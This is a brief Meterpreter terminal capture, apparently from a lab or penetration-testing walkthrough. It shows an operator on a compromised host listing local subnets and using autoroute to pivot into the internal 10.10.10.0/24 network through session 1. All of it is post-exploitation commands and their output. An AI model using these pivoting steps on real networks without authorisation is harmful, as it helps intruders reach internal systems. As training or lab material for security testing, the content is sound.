 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
Start
Copy